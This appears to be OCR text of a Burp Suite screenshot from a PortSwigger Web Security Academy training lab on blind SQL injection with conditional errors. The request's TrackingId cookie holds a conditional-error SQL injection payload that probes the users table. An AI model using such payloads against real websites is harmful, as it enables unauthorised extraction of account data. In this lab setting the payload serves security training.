 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0aeb005804d2973bc09d07a600c600fe.web-security-academy.net
3 Cookie: TrackingId=fXtvbiXA4gbkT3Zb'||(select CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administadada')||';
session=EI0CQSJDVG5obdEm6qkSyjpCUmZ6ZKaA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Web Securit
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP